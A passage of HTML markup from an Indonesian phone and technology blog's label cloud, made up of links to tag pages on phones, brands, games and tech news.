<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Pro%20Max%3A%20Smartphone%20Profesional%20dan%20Premium%20untuk%20Generasi%20Milenial'>iPhone 15 Pro Max: Smartphone Profesional dan Premium untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Pro%3A%20Smartphone%20Profesional%20untuk%20Generasi%20Milenial'>iPhone 15 Pro: Smartphone Profesional untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%3A%20Smartphone%20Terbaik%20untuk%20Generasi%20Milenial'>iPhone 15: Smartphone Terbaik untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%204'>iPhone 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%205'>iPhone 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipod'>Ipod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iss'>iss</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaf'>Jaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jahat'>Jahat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jajakan'>Jajakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaringan'>Jaringan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaringan%205G%20%28Fifth%20Generation%29%20adalah%20generasi%20kelima%20dari%20teknologi%20jaringan%20seluler'>Jaringan 5G (Fifth Generation) adalah generasi kelima dari teknologi jaringan seluler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/jaringan%20data%204g'>jaringan data 4g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Java'>Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jazz'>Jazz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/jeff%20bezos'>jeff bezos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jenuh'>Jenuh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jepang'>Jepang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jogja'>Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jual%20Beli'>Jual Beli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Juta'>Juta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera'>Kamera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera%2064%20MP'>Kamera 64 MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera%20Lebih%20Baik'>Kamera Lebih Baik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kartu'>Kartu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Karyawan'>Karyawan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kaskus'>Kaskus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Katun'>Katun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keamanan'>Keamanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keamanan%20Pabrik%20iPhone%20Diperketat'>Keamanan Pabrik iPhone Diperketat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kehadiran'>Kehadiran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kejar'>Kejar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kekayaan'>Kekayaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kemenparekraf%20Dukung%20Game%20Developer%20RI%20Mendunia%20di%20Tokyo%20Game%20Show%202021'>Kemenparekraf Dukung Game Developer RI Mendunia di Tokyo Game Show 2021</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kerajaan'>Kerajaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keras'>Keras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keyboard'>Keyboard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keyboard%20Qwerty'>Keyboard Qwerty</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Klarifikasi'>Klarifikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kolom%20Telematika'>Kolom Telematika</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komersial'>Komersial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kominfo'>Kominfo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kominfo%20Sebar%20Internet%20di%203.126%20Fasyankes'>Kominfo Sebar Internet di 3.126 Fasyankes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komputasi'>Komputasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komputer'>Komputer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komunikasi'>Komunikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Konsep'>Konsep</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kontes'>Kontes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Korban'>Korban</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kreatif'>Kreatif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kredit'>Kredit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kucurkan'>Kucurkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lagu%20KPop%20Kembali%20Hadir%20di%20Spotify'>Lagu KPop Kembali Hadir di Spotify</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Laku'>Laku</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lamborghini'>Lamborghini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Laris'>Laris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/larry%20ellison'>larry ellison</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Law%20and%20Policy'>Law and Policy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Layar%20Lipat'>Layar Lipat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Layar%20Sentuh'>Layar Sentuh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LED'>LED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ledakan'>Ledakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lenovo'>Lenovo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LG'>LG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/lg%20g8%20thinq'>lg g8 thinq</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/linkaja'>linkaja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lintasarta'>Lintasarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Literasi%20Digital%20Indonesia%20Ketinggalan%20Jauh%20di%20Dunia'>Literasi Digital Indonesia Ketinggalan Jauh di Dunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Logitech'>Logitech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lomba'>Lomba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lombok'>Lombok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lonjakan'>Lonjakan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LTE'>LTE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lubang%20Rahasia%20di%20Kutub%20Utara'>Lubang Rahasia di Kutub Utara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Luncurkan'>Luncurkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MacBook'>MacBook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/machine%20learning'>machine learning</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mahasiswa'>Mahasiswa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Main%20Event%20Serangan%20Raksasa%20di%20Free%20Fire'>Main Event Serangan Raksasa di Free Fire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mainan'>Mainan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Malaysia'>Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manajemen'>Manajemen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mandiri'>Mandiri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20ASUS'>Manfaat Merawat Handphone dari Produk ASUS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20Itel'>Manfaat Merawat Handphone dari Produk Itel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20Samsung'>Manfaat Merawat Handphone dari Produk Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20vivo%20untuk%20Generasi%20Muda'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaatkan'>Manfaatkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manjakan'>Manjakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mantan%20Bos%20Intelijen%20AS%3A%20Penampakan%20UFO%20Banyak%20Dirahasiakan'>Mantan Bos Intelijen AS: Penampakan UFO Banyak Dirahasiakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manteng'>Manteng</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Market'>Market</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Marketing'>Marketing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Masa'>Masa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Masih'>Masih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mass%20Effect%203'>Mass Effect 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mat'>Mat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mata-mata'>Mata-mata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mate%2020%20pro'>mate 20 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mate%20x'>mate x</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MeeGo'>MeeGo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mega%20Bazaar'>Mega Bazaar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Memecahkan'>Memecahkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Memfitnah'>Memfitnah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mendarat'>Mendarat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengakses'>Mengakses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengatasi%20ERROR%3A%20STATUS_STOR_LIFE_EXHAUST%20pada%20Smart%20Phone%20Flash%20Tool'>Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengerti'>Mengerti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menkominfo'>Menkominfo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menyerbu'>Menyerbu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menyimpan'>Menyimpan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Merek%20Lokal'>Merek Lokal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Messenger'>Messenger</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Migrasi'>Migrasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Miliar'>Miliar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Miliuner'>Miliuner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mobile'>Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MobileEx'>MobileEx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Modem'>Modem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Motor'>Motor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/motorola%20razr'>motorola razr</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MSI'>MSI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murah'>Murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murcielago'>Murcielago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murid'>Murid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Musik'>Musik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mwc%202019'>mwc 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/nasa'>nasa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/NASA-SpaceX%20Sepakat%20Cegah%20Tabrakan%20Satelit%20Starlink'>NASA-SpaceX Sepakat Cegah Tabrakan Satelit Starlink</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kursushp.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nexian'>Nexian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ngetweet'>Ngetweet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nigeria'>Nigeria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nilai%20Apple%20Anjlok%20Rp%201.429%20Triliun%20Gara-gara%20Corona'>Nilai Apple Anjlok Rp 1.429 Triliun Gara-gara Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nintendo'>Nintendo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/NOKIA'>NOKIA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Notebook'>Notebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oneplus'>oneplus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oneplus%207'>oneplus 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Online'>Online</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Open%20Source'>Open Source</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Opera'>Opera</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Opera%20Mini'>Opera Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Operator'>Operator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo'>Oppo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20A53%20Pattern%20Unlock%20%7C%20CPH2127%20Oppo%20A53%20Password%20Reset'>Oppo A53 Pattern Unlock | CPH2127 Oppo A53 Password Reset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OPPO%20dan%20Dynaudio%20Hadirkan%20Teknologi%20Audio%20Kelas%20Dunia%20OPPO%20Enco%20X'>OPPO dan Dynaudio Hadirkan Teknologi Audio Kelas Dunia OPPO Enco X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oppo%20ponsel%205g%20oppo%20mwc%202019'>oppo ponsel 5g oppo mwc 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20Reno5%20Marvel%20Avengers%20Edition%20Hadir%20di%20Indonesia'>Oppo Reno5 Marvel Avengers Edition Hadir di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OPPO%20Reno5%20Marvel%20Edition'>OPPO Reno5 Marvel Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20Salip%20Huawei%20Dominasi%20Pasar%20China'>Oppo Salip Huawei Dominasi Pasar China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oracle'>oracle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Orang-orang'>Orang-orang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OS'>OS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Otoritas%20Libya'>Otoritas Libya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Overclocking'>Overclocking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ovi%20Mail'>Ovi Mail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ovo'>ovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Palapa%20Ring'>Palapa Ring</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/palapa%20ring%20barat'>palapa ring barat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pameran'>Pameran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Panas'>Panas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pandang'>Pandang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pasar'>Pasar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PC'>PC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pelacak'>Pelacak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pelanggan'>Pelanggan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Peluang%20Asteroid%20%27Dewa%20Kekacauan%27%20Hantam%20Bumi'>Peluang Asteroid &#39;Dewa Kekacauan&#39; Hantam Bumi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/peluncuran%20galaxy%20s10'>peluncuran galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pemerintah'>Pemerintah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pemutar'>Pemutar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penampakan%20Lubang%20Hitam%20Berjarak%2030%20Ribu%20Tahun%20Cahaya'>Penampakan Lubang Hitam Berjarak 30 Ribu Tahun Cahaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penggemar'>Penggemar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/pengguna%20whatsapp'>pengguna whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pengisian%20Daya%20Cepat'>Pengisian Daya Cepat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pengunjung'>Pengunjung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penting'>Penting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penyebar'>Penyebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Perempuan'>Perempuan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Peringatkan'>Peringatkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Perkembangan%20Teknologi%20Ponsel%3A%205G'>Perkembangan Teknologi Ponsel: 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Persaingan'>Persaingan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pesan'>Pesan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Petani'>Petani</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Phone'>Phone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pindai'>Pindai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Playbook'>Playbook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/playerunknown%27s%20battlegrounds'>playerunknown&#39;s battlegrounds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PlayStation'>PlayStation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PlayStation%203'>PlayStation 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Poker'>Poker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Polisi'>Polisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Politisi'>Politisi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel'>Ponsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%205g'>ponsel 5g</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel%20Android'>Ponsel Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel%20Harga%20Menengah%20dengan%20Tampilan%20Mewah'>Ponsel Harga Menengah dengan Tampilan Mewah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%20honor'>ponsel honor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%20layar%20lipat'>ponsel layar lipat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Posting'>Posting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/powerbank'>powerbank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Prestise'>Prestise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Printer'>Printer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Produksi'>Produksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/programer'>programer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PS3'>PS3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/psn'>psn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PSP'>PSP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/pubg'>pubg</a>
</span>
<span class='label-size label-size-1'>
